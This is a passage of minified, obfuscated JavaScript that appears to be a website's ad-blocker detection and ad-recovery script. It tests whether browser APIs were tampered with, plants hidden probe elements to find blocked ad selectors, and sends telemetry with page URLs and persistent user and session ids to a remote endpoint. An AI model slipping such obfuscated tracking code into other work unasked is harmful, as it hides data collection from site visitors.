Symbol&&Symbol[e(574)]&&Object[e(717)](t,Symbol[e(574)],{value:e(3101)}),Object[e(717)](t,e(1583),{value:!0})};var X={};(()=>{"use strict";const t=mp;var e=R(8599),n=R(7815),r=R(5027),o=R(129),i=R(8105),s=R(4838),a=R(7020),c=R(8486),l=R(6),u=R(1129);const d=()=>(0,l.c)((async t=>{const e=a2F;for(document[e(2251)]&&t();!document[e(2251)];)await(0,u.y)(100);t()}));var h=R(1849);const f=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return!1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return!1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(4044)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4044)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return-1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(4044)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4044)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1661)],[t(2362)],[t(4379),t(1766)],[t(4379),t(3408)],[t(4379),t(884),t(2094)],[t(4379),t(884),t(949)],[t(4379),t(884),t(2822)],[t(4379),t(884),t(738)],[t(4379),t(884),t(1781)],[t(4379),t(884),t(2285)],[t(4379),t(884),t(3704)],[t(4379),t(884),t(1425)],[t(4379),t(884),t(1671)],[t(4379),t(884),t(923)],[t(4379),t(884),t(4292)],[t(4379),t(884),t(1230)],[t(4379),t(884),t(4429)],[t(4379),t(884),t(2684)],[t(2040)],[t(811)],[t(2649)],[t(2735)],[t(2360)],[t(4152)],[t(3220),t(884),t(2572)],[t(3220),t(884),t(635)],[t(3220),t(884),t(3145)],[t(2237),t(884),t(954)],[t(3800),t(1997)],[t(3800),t(884),t(877)],[t(2926)],[t(3445)],[t(3420)],[t(1574),t(544)],[t(1574),t(2251)],[t(1574),t(851)],[t(1574),t(517)],[t(1574),t(3074)],[t(1574),t(4367)],[t(1574),t(760)],[t(1574),t(1089)],[t(1574),t(950)],[t(1574),t(3306)],[t(1574),t(4171)],[t(1574),t(3779)],[t(1574),t(4457),t(3331)],[t(1574),t(4457),t(810)],[t(1574),t(4030)],[t(1574),t(2781)],[t(1574),t(554)],[t(1574),t(2491)],[t(1574),t(3430)],[t(1574),t(1837)],[t(1574),t(2259)],[t(1574),t(1933)],[t(2101),t(884),t(3306)],[t(2101),t(884),t(554)],[t(2101),t(884),t(2491)],[t(2296),t(884),t(4252)],[t(3801),t(884),t(2076)],[t(3801),t(884),t(517)],[t(3801),t(884),t(1562)],[t(1915),t(884),t(3579)],[t(1915),t(884),t(2435)],[t(1915),t(884),t(2887)],[t(1915),t(884),t(1172)],[t(1915),t(884),t(1648)],[t(1915),t(884),t(2579)],[t(1915),t(884),t(1562)],[t(1915),t(884),t(4138)],[t(1915),t(884),t(3945)],[t(1915),t(884),t(875)],[t(1915),t(884),t(1498)],[t(1117)],[t(1714)],[t(1076),t(884),t(2146)],[t(4420)],[t(956),t(884),t(3346)],[t(956),t(884),t(2048)],[t(1040),t(884),t(1661)],[t(1040),t(884),t(1460)],[t(3321)],[t(1091)],[t(2755)],[t(4395),t(884),t(2115)],[t(4395),t(884),t(3984)],[t(3898)],[t(1074),t(884),t(4325)],[t(3414)],[t(3891)],[t(2197)],[t(2761)],[t(2794)],[t(3139)],[t(3165)],[t(497)],[t(548)],[t(2971)],[t(587)],[t(3392)],[t(808)],[t(2023),t(4278)],[t(2023),t(3566)],[t(1900),t(884),t(2285)],[t(1900),t(884),t(4325)],[t(1900),t(884),t(3364)],[t(565),t(4365)],[t(565),t(736)],[t(565),t(4415)],[t(565),t(3103)],[t(565),t(2281)],[t(1831)],[t(2167),t(884),t(3276)],[t(4047),t(1906)],[t(4047),t(2742)],[t(4047),t(947)],[t(3179),t(884),t(3331)],[t(3179),t(884),t(2126)],[t(3179),t(884),t(1865)],[t(4351),t(884),t(2285)],[t(1809),t(2105)],[t(2137),t(3947)],[t(2137),t(881)],[t(2137),t(4462)],[t(2137),t(2173)],[t(2137),t(884),t(668)],[t(2781)],[t(2100)],[t(2056)],[t(2456)],[t(1476)],[t(2105)],[t(508),t(1932)],[t(3276)],[t(2893),t(4280)],[t(2893),t(884),t(1850)],[t(2893),t(884),t(1379)],[t(2893),t(884),t(3295)],[t(2893),t(4363)],[t(2893),t(3597)],[t(2893),t(1217)],[t(2030),t(884),t(2058)],[t(2030),t(884),t(968)],[t(1460)],[t(853)],[t(897)],[t(707),t(884),t(1258)],[t(707),t(884),t(4010)],[t(2520)],[t(2885)],[t(2062)],[t(4182)],[t(3151)],[t(3954),t(1838)],[t(3954),t(884),t(1989)],[t(3954),t(884),t(2203)],[t(3954),t(884),t(3441)],[t(3954),t(884),t(3704)],[t(3954),t(884),t(3628)],[t(3954),t(884),t(2060)],[t(3954),t(884),t(3066)],[t(3954),t(884),t(3072)],[t(3954),t(884),t(1095)],[t(3954),t(884),t(4179)],[t(3954),t(884),t(3936)],[t(3954),t(884),t(1683)],[t(3954),t(884),t(1652)],[t(4051)],[t(1837),t(588)],[t(1837),t(1705)],[t(3330),t(884),t(3244)],[t(3330),t(884),t(4325)],[t(3330),t(884),t(3364)],[t(941),t(884),t(2781)],[t(941),t(884),t(4162)]];function w(){const e=t;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(4044)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(4044)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2565);for(const d of g)if(u(d)){let h=e(3669);for(const f of d)h+="."+f;v(h)}}b=e(1212),e(997)!=typeof n[e(3800)][e(1997)]&&v(e(1802)),e(4342)!=typeof n[e(3800)][e(1997)]()&&v(e(2829));{b=e(2831);const w=new(n[e(941)]),y=()=>{};w[e(4066)]=y,w[e(4066)]!==y&&v(e(534))}{b=e(3927);const A=n[e(1574)][e(4367)](e(4057))[e(2314)];A[e(3145)](e(4086),e(2142)),e(2142)!==A[e(2572)](e(4086))&&v(e(769)),A[e(635)](e(4086)),A[e(2572)](e(4086))&&v(e(2532))}const o=n[e(1574)][e(4367)](e(4057)),s=n[e(1574)][e(4367)](e(2580));s[e(1060)]=e(2347);const a=n[e(1574)][e(4367)](e(1133)),c=n[e(1574)][e(4367)](e(3120));{b=e(4398),o&&s&&a&&c&&n[e(1574)][e(4367)](e(873))||v(),b=e(1709),(n[e(808)](document[e(2492)][e(3241)])||n[e(808)](document[e(2492)][e(2288)]))&&v(),b=e(1192),[o,s,a,c][e(2285)]((t=>{const r=e;n[r(1574)][r(4457)][r(3331)](t);let o=!1;n[r(1574)][r(4457)][r(751)][r(2285)]((e=>{e===t&&(o=!0)})),o||v(r(751)),n[r(1574)][r(4457)][r(810)](t)})),b=e(3204);const k=i.A[e(2045)]();o.id=k,o[e(1546)][e(2076)](k),n[e(1574)][e(4457)][e(3331)](o),o!==n[e(1574)][e(3306)](k)&&v(e(2163)),o!==n[e(1574)][e(4171)](k)[0]&&v(e(3357)),o!==n[e(1574)][e(554)]("#"[e(2203)](k))&&v(e(2097)),o!==n[e(1574)][e(2491)]("#"[e(2203)](k))[0]&&v(e(2174)),o[e(1546)][e(517)](k)||v(e(3585)),o[e(1546)][e(1562)](k),o[e(1546)][e(517)](k)&&v(e(1572)),b=e(1184),n[e(1574)][e(4457)][e(3331)](a),a[e(3945)](e(1811),e(4012)),a[e(3945)](e(3981),e(1686)),0===n[e(1574)][e(4457)][e(3779)](e(1133))[e(4044)]&&v(e(1851));try{o[e(1562)](),a[e(1562)]()}catch(_){v(e(819))}n[e(1574)][e(4457)][e(517)](a)&&v(e(1562)),b=e(1509);try{n[e(1574)][e(4030)]}catch(F){v(e(2119))}}{b=e(2887);const S=o[e(2887)]();e(4342)!=typeof(S[e(2660)]+S[e(4051)]+S[e(1307)]+S[e(1732)]+S[e(4086)]+S[e(2746)])&&v(e(2887)),b=e(3767);const M=n[e(1574)][e(4367)](e(4057));o[e(3331)](M),M[e(3767)]!==o&&v(e(3331)),b=e(810),o[e(810)](M),0!==o[e(1297)]&&v(e(810)),b=e(3454);const E=(t,n)=>{const r=e,o=i.A[r(2045)]();t[r(3945)](n,o),t[r(3579)](n)!==o&&v(r(3945)),t[r(4138)](n),t[r(3579)](n)&&v(r(4138))};[o,s,c][e(2285)]((t=>{const n=e;E(t,n(1061)),E(t,n(3536))})),b=e(3970),e(4057)!==o[e(3337)][e(1683)]()&&v(e(4057)),e(2580)!==s[e(3337)][e(1683)]()&&v(e(2580)),e(3120)!==c[e(3337)][e(1683)]()&&v(e(3120))}if(b=e(3669),r&&n[e(4051)]!==n){const z=n[e(2755)];z&&Array[e(1766)](n[e(2456)][e(1574)][e(2491)](e(3221)))[e(3704)](z)||v(e(2755));try{z[e(4219)]!==n&&v(e(2592))}catch(N){v(e(4100))}try{const U=i.A[e(2045)]();n[e(4389)]={},n[e(4389)][e(4177)]=()=>U,n[e(4389)][e(4177)]()!==U&&v(e(1296))}catch(C){v(e(709))}}{b=e(2196);const T={inventory_name:i.A[e(2045)](),inventories_key:i.A[e(2045)]()},W=e(1659)[e(2203)](T[e(4405)],e(841))[e(2203)](T[e(4024)],e(1291)),L={"apply-ratio":1};L[T[e(4405)]]=[{id:T[e(4024)],width:160,height:600,position:{selector:e(702),"position-rule":e(1864),"insert-rule":[]},"original-ads":[{selector:e(3487)}],attributes:[]}],x(n[e(2023)][e(4278)](W),L,n)||v(e(3162));const O=e(3623),H={type:e(1188),marshalled:e(2194)};x(n[e(2023)][e(4278)](O),H,n)||v(e(3523)),b=e(3280);let I=!1;for(let Q=0;Q<100;Q++)if(n[e(565)][e(2281)]()!=n[e(565)][e(2281)]()){I=!0;break}I||v(),b=e(3312);const j={},R=i.A[e(2045)](),V=i.A[e(2045)]();j[R]=V,n[e(2137)][e(2173)](j)[0]===R&&j[R]===V||v(),b=e(1995);const q=new(n[e(2030)])(e(826));q[e(968)](e(2870))&&!q[e(968)](e(4050))||v(),b=e(803);const P=e(1716);P[e(3936)](e(4130))||v(e(3936)),P[e(3704)](e(3230))||v(e(3704)),P[e(3441)](e(2214))||v(e(3441)),"st"!==P[e(4179)]("r")[0]&&v(e(4179)),"s"!==P[e(2479)](0)&&v(e(2479)),115!==P[e(1989)](0)&&v(e(1989)),e(2133)!==P[e(3072)](/tr/g,"p")&&v(e(3072));let D="";try{D=n[e(4047)][e(947)]}catch(Z){v(e(2624))}D[e(3704)]("/1")!==m(D,"/1")&&v(e(3704));{const G=(t,n)=>{const r=e,o=t[r(4179)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(923)](i[n(1095)](0,t)),i=i[n(1095)](t+e[n(4044)]);return o[n(923)](i),o})(t,n);if(o[r(4044)]!==i[r(4044)])return!1;for(let t=0;t<o[r(4044)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(947)],key:"/"},{target:navigator[e(947)],key:"/"},{target:navigator[e(947)],key:e(4299)},{target:navigator[e(947)],key:e(2585)}];for(const{target:$,key:K}of Y)G($,K)||v(e(4179))}b=e(3463);let B=!1;try{throw new(n[e(1076)])(e(1581))}catch(tt){B=!0}B||v(e(1555)),b=e(2674);try{n[e(3669)][e(2040)],n[e(3669)][e(2649)]}catch(et){v(e(2378))}const X=i.A[e(2045)](),J=n[e(2649)](X);X!==n[e(2040)](J)&&v(e(2674)),b=e(2816),n[e(3898)](o)instanceof n[e(3220)]||v(e(3898)),b=e(834),n[e(4047)][e(947)]||v(e(3061)),b=e(2105),728!==n[e(2105)](e(1136))&&v(e(2105)),b=e(2562),(isNaN(n[e(2520)])||e(4342)!=typeof n[e(2520)]||isNaN(n[e(2885)])||e(4342)!=typeof n[e(2885)])&&v(e(2562)),b=e(3643);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1147)](1,100)})),0!==nt&&rt!==l.z||v(e(4375)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(1147)](1,100)}(),0===nt&&v(e(3643))}catch(ot){v(e(4375))}}try{b=e(4379);const it=Math[e(2281)](),st=Math[e(2281)](),at=[it,st];at[e(1230)](),at[0]===st&&at[1]===it||v(e(1230))}catch(ct){v(e(1230))}{b=e(2137);const lt=[[n,e(4202)],[n,e(2137)],[n,e(4047)],[{keyval:1},e(2529)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2137)][e(4462)](dt,ht)){ut=!0;break}ut||v(e(4462))}{b=e(2767);const ft=window[e(2316)],mt=Symbol(e(4424)),pt={cmd:{push:()=>mt}};window[e(2316)]=pt,window[e(2316)]!==pt&&v(e(782)),window[e(2316)][e(870)]!==pt[e(870)]&&v(e(4357)),window[e(2316)][e(870)][e(923)]!==pt[e(870)][e(923)]&&v(e(2691)),window[e(2316)][e(870)][e(923)]()!==mt&&v(e(1433)),window[e(2316)]=ft}},v=e=>{const n=t,r=n(3302)[n(2203)](e,n(3741))[n(2203)](b);throw console[n(1581)](r),r},x=function(e,n){const r=t;let o=arguments[r(4044)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(4052)!=typeof e&&r(4052)!=typeof n)return e===n;if((e instanceof o[r(4379)]||e instanceof Array)!=(n instanceof o[r(4379)]||n instanceof Array))return!1;if(e instanceof o[r(4379)]||e instanceof Array){if(o[r(2137)][r(2173)](e)[r(4044)]!==o[r(2137)][r(2173)](n)[r(4044)])return!1;for(let t=0;t<e[r(4044)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2137)][r(2173)](e)[r(4044)]!==o[r(2137)][r(2173)](n)[r(4044)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(3222),t(3008)],html:(0,String[t(4113)])(A||(_=[t(1492)],F||(F=_[t(1095)](0)),A=Object[t(4487)](Object[t(2511)](_,{raw:{value:Object[t(4487)](F)}})))),cases:[[]]},{html:t(2086),selectors:[t(3866),t(3725),t(1084)],cases:[[{selector:t(1084),attributes:{style:t(1046)}},{selector:t(1129),attributes:{lang:"ko"}}],[{selector:t(1084),attributes:{style:t(1257)}},{selector:t(1129),attributes:{lang:"en","data-theme":t(1462)}}],[{selector:t(1129),attributes:{lang:t(1598),dir:t(1318)}}]],checker:function(e){const n=t;let r=arguments[n(4044)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3898)](e);if(n(1635)===o[n(2572)](n(3542)))return!1;if(n(1635)!==o[n(2572)](n(999)))return!1;if(n(1635)===o[n(2572)](n(3874)))return!1;if(n(1635)!==o[n(2572)](n(3811)))return!1;if(n(4030)===o[n(2572)](n(3099)))return!1;if(n(1635)!==o[n(2572)](n(1171)))return!1;const i=o[n(2572)](n(2396));if(n(3892)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2572)](t)[n(3072)]("px","")),a=[n(1307),n(1732),n(4051),n(2660),n(3217),n(1965),n(2380),n(4294),n(1786),n(2544),n(3819),n(1078)];for(const t of a)if(Math[n(4365)](s(t))>100)return!1;const c=[n(1666),n(2357)];for(const t of c){const o=r[n(3898)](e,t);if(n(3892)!==o[n(2572)](n(4086)))return!1;if(n(3892)!==o[n(2572)](n(2746)))return!1;const i=o[n(2572)](n(2396));if(n(3892)!==i&&"0"!==i)return!1}const l=e[n(2887)]();return!(l[n(2746)]<100||l[n(4086)]<100)}}];var _,F,S=R(704);let M;async function E(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1147)](0,s.ch):-1);const h=i.A[a(3259)]([a(2945),a(869),a(3657),a(4481),a(682)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(2203)](e.A[a(1617)],a(3251))[a(2203)](h),kind:o.MN[a(543)],key:null,endpoint:e.A[a(1617)],extra:{shardingIndex:r}}),m=document[a(4367)](a(3120));return m[a(3945)](a(2510),"1"),m[a(1060)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3730)]=()=>e(n(4009)),m[n(3434)]=()=>t(),document[n(2251)][n(3331)](m)}))[a(1379)]((()=>{m[a(1562)]()}))}const z=e=>{const n=t;e[n(2314)][n(3145)](n(4086),"0"),e[n(2314)][n(3145)](n(2746),"0"),e[n(2314)][n(3145)](n(2400),n(4030)),e[n(2314)][n(3145)](n(4214),n(1635))},N=()=>(0,l.c)((e=>{const n=t,r=document[n(4367)](n(3221));z(r),document[n(2251)][n(3331)](r);const o=i.A[n(2045)](),s=t=>{const i=n;t[i(3536)]===o&&(window[i(1460)](i(2146),s),r[i(1562)](),e())};window[n(1661)](n(2146),s),r[n(1236)][n(2781)](),r[n(1236)][n(2259)](n(2418)[n(2203)](o,n(2320))),r[n(1236)][n(851)]()}));var U=R(896);const C=e=>S.A[t(4325)]()[t(754)][t(3984)](e[t(1683)](),/\-[a-z]/g,(e=>e[1][t(2123)]())),T=e=>S.A[t(4325)]()[t(754)][t(3984)](e,/[A-Z]/g,(e=>"-"[t(2203)](e[t(1683)]())));var W=R(7359);class L{static[t(2300)](e){const n=t;return!!(e&&e instanceof Element)&&n(1635)===window[n(3898)](e)[n(3542)]}static[t(1810)](e){const n=t;return!!(e&&e instanceof Element)&&n(4030)===window[n(3898)](e)[n(2400)]}static[t(522)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)],i=window[n(3898)](e);return n(1635)===i[n(3542)]&&(S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)]=n(2383),n(1635)===i[n(3542)]&&(r=!0)),""===o?S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(635)](n(3542)):S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)]=o,r}static[t(578)](e){const n=t;let r=e[n(3820)];for(;r;){if(this[n(2300)](r))return!0;r=r[n(3820)]}return!1}static async[t(3063)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1531)](e):e instanceof Element&&this[n(4399)](e)}static async[t(1531)](e){const n=t,r=new O(e);return await r[n(1457)]()}static[t(4399)](e){const n=t;if(!e||!document[n(517)](e))return!1;if(this[n(522)](e))return c.A[n(1422)](n(4448)),!1;const r=e[n(2887)]();return!(r.x+window[n(2520)]+r[n(4086)]<-500&&(c.A[n(1422)](n(988)),c.A[n(1422)](n(3486)[n(2203)](r.x,n(4275))[n(2203)](r.y,n(561))[n(2203)](window[n(2520)],n(1622))[n(2203)](window[n(2885)],n(698))[n(2203)](r[n(4086)],n(979))[n(2203)](r[n(2746)])),1))}static[t(3557)](e){const n=t;return function(){const t=a2F,n=window[t(3898)](e);return t(4234)===e[t(3337)][t(1683)]()||!(t(2580)!==e[t(3337)][t(1683)]()||!(e[t(1060)]||n[t(3402)]&&t(1635)!==n[t(3402)]))||!(t(4057)!==e[t(3337)][t(1683)]()||!n[t(3402)]||t(1635)===n[t(3402)])||"a"===e[t(3337)][t(1683)]()}()&&this[n(1457)](e)}static[t(1457)](e){const n=t,r=window[n(3898)](e);if(n(1635)===r[n(3542)])return!1;if(n(3415)!==r[n(2400)])return!1;if(parseFloat(r[n(3196)])<.2)return!1;if(e[n(4425)]<10||e[n(818)]<10)return!1;let o=e[n(3767)];for(;o;){if(this[n(522)](o))return!1;o=o[n(3767)]}return!0}static async[t(3047)](e){const n=t;for(const t of Array[n(1766)](e[n(3779)](n(2580))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)](n(4234))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)](n(4057))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)]("a")))if(L[n(3557)](t))return!0;const r=[];for(const t of Array[n(1766)](e[n(3779)](n(3221)))){const e=new O(t);r[n(923)](e[n(1457)]())}return(await Promise[n(4280)](r))[n(2684)]((t=>!0===t))}static[t(1285)](e){O[t(2070)](e)}}class O{constructor(e){const n=t;this[n(3221)]=e,(0,W.A)(this,n(2473),void 0),(0,W.A)(this,n(3873),!1),(0,W.A)(this,n(4409),0)}[t(1457)](){return(0,l.c)((t=>{const e=a2F;if(!L[e(1457)](this[e(3221)]))return t(!1);this[e(4409)]&&window[e(2735)](this[e(4409)]),this[e(4409)]=S.A[e(4325)](window)[e(4091)][e(3984)](window,(()=>{const n=e;if(this[n(3873)])return void window[n(2735)](this[n(4409)]);if(!this[n(3221)]||!S.A[n(4325)]()[n(2444)][n(4325)][n(3984)](this[n(3221)]))return window[n(2735)](this[n(4409)]),t(!1);this[n(2473)]=new MessageChannel,this[n(2473)][n(3356)][n(1675)]=e=>{const o=n,i=S.A[o(4325)]()[o(3759)][o(4325)][o(3984)](e);if(o(1716)==typeof i&&(0,r._)(i)){this[o(3873)]=!0;const e=(0,r.ks)(i);e===O[o(1092)]?t(!0):e===O[o(2433)]&&t(!1)}};const o=(0,r.md)(O[n(3143)]);S.A[n(4325)]()[n(2444)][n(4325)][n(3984)](this[n(3221)])[n(3276)](o,"*",[this[n(2473)][n(2708)]])}),200),S.A[e(4325)](window)[e(3449)][e(3984)](window,(()=>{const n=e;this[n(3873)]||(window[n(2735)](this[n(4409)]),t(!1))}),3e3)}))}[t(2966)](){const e=t;this[e(4409)]&&window[e(2735)](this[e(4409)]),this[e(2473)][e(3356)][e(1675)]=null,this[e(2473)][e(2708)][e(1675)]=null}static[t(2070)](e){const n=t;S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const o=n,i=S.A[o(4325)]()[o(3759)][o(4325)][o(3984)](t);if(o(1716)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3143)]&&s!==this[o(1038)])return;const a=t[o(2125)][0];a[o(3276)]((0,r.md)(O[o(640)]));const c=await L[o(3047)](e[o(1574)])?O[o(1092)]:O[o(2433)];a[o(3276)]((0,r.md)(c))}))}}(0,W.A)(O,t(3143),t(737)),(0,W.A)(O,t(1038),t(3695)),(0,W.A)(O,t(640),t(1874)),(0,W.A)(O,t(1092),t(3848)),(0,W.A)(O,t(2433),t(677));var H=R(2369),I=R(3186),j=R(1241),V=R(787);function q(e){const n=t,r=n(1322)[n(2203)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2058)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2058)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(923)]({name:n(1641),value:t[n(1095)](1)});break;case"#":s[n(923)]({name:"id",value:t[n(1095)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2058)](t);if(!e)return;var l,u;s[n(923)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(2731)](new Uint8Array(e|=0));for(;e--;)r+=n(3901)[63&o[e]];return r};const D=e=>{const n=t;if(Object[n(881)])return Object[n(881)](e);{const t={};return e[n(2285)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Q=1;const Z=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(760)][e(3579)](e(3601))||e(1635)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2F,r=await async function(t){const n=a2F;await d();const r=await async function(t){const n=a2F,r=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(1280)),endpoint:e.A[n(1617)]}),i=await fetch(r);if(200!==i[n(3726)])return[];const s=await i[n(4010)](),a=H.A[n(4218)](s);return JSON[n(4278)](a)}(t),i=[],s=document[n(4367)](n(4057));s[n(2314)][n(3145)](n(3542),n(1635));const a=[];for(const t of r){const e=t[n(1194)][n(1671)](q)[n(2094)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1188)])&&void 0!==c?c:n(4057),o=document[n(4367)](e);for(const e of t[n(3118)])o[n(3945)](e[n(3504)],e[n(1020)]);o[n(2314)][n(3145)](n(3542),n(2383)),o[n(2314)][n(3145)](n(2400),n(3415));const i=document[n(4367)](n(4057));i[n(3331)](o),s[n(3331)](i),r[n(923)]({element:o,selector:t,blocked:!1})}a[n(923)]({id:t.id,probes:r})}document[n(2251)][n(3331)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1635)===window[n(3898)](t[n(1595)])[n(3542)]&&(t[n(1637)]=!0);e[n(2094)]((t=>t[n(1637)]))[n(4044)]/e[n(4044)]>=.6&&i[n(923)](t)}return s[n(1562)](),i}(t);ot(t,n(756),new Map([[n(1102),r[n(1425)](",")]])),await at(t)}(r),ot(r,c(2326),new Map([[c(1918),e.A[c(1130)]],[c(725),c(i?4037:3967)],[c(933),c(s?4037:3967)],[c(1880),null!==(l=n.A[c(4325)](c(1880)))&&void 0!==l?l:""],[c(2911),window[c(4129)]?c(4037):c(3967)],[c(2179),i?String((0,j.Ki)()):c(3386)]])),await at(r),a&&!tt){tt=!0;const t=window[c(4202)][c(3611)][c(3441)](c(1636))||window[c(4202)][c(3611)][c(3441)](c(981));let e=nt(t);window[c(4182)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(4202)][n(1348)][n(4179)]("#")[0];return e?r[n(4179)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(3612),new Map([[o(1918),e.A[o(1130)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(3364)](o(3601),i),c.A[o(1422)](o(2463)[o(2203)](n,")"),D(r)),V.A[o(1001)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2456)][r(3669)];)o=o[r(2456)][r(3669)],o[r(3276)]({as_key:r(3373),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(3364)](o(4262),Q[o(668)]()),X[o(923)]({name:n,params:D(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},S.A[o(4325)](window)[o(3794)]?S.A[o(4325)](window)[o(3794)][o(3984)](window,i):S.A[o(4325)](window)[o(3449)][o(3984)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(4044)])return;if(e.A[r(1422)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(1617)])?(0,s.XV)(e.A[r(1617)],0):e.A[r(1617)],c=a+r(4098)[r(2203)](location[r(3183)]),l=H.A[r(951)](JSON[r(3566)](i));ct(n,a,i),await I.G[r(1955)](r(1923),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3364)](t[i(3504)],[...s[i(4325)](t[i(3504)])||[],{host:location[i(3183)],...t[i(1208)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1220),endpoint:n});fetch(s,{method:i(1923),body:H.A[i(951)](JSON[i(3566)]({table:t,data:r}))})[i(1850)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(4044)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3364)](s(4262),a[s(668)]()),dt(i),c.A[s(1422)](s(2463)[s(2203)](r,")"),D(i));const l=[{name:r,params:D(i)}],u=e.A[s(1617)]+s(4098)[s(2203)](location[s(3183)]),d=H.A[s(951)](JSON[s(3566)](l));ct(n,e.A[s(1617)],l),await I.G[s(1955)](s(1923),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1617)]}),d)}function ut(e){J=Math[t(2281)]()<e,Q=e}function dt(r){const o=t;r[o(3364)](o(3851),P()),r[o(3364)](o(845),location[o(1348)]),r[o(3364)](o(1828),e.A[o(4192)]),r[o(3364)](o(1146),a.A[o(1673)]()[o(668)]()),r[o(3364)](o(3209),(0,j.FA)()),r[o(3364)](o(2091),function(){const t=o,e=t(2091);try{var r;return K||(K=null!==(r=n.A[t(4325)](e,!1,t(3474)))&&void 0!==r?r:"",K||(K=P(),n.A[t(3364)](e,K,!1,t(3474))),K)}catch(t){return""}}()),r[o(3364)](o(1863),$||($=P(),$)),r[o(3364)](o(3641),Math[o(736)](performance[o(1997)]())[o(668)]())}function ht(e,n,r,o){e[t(3276)]({type:n,name:r,data:o},"*")}const 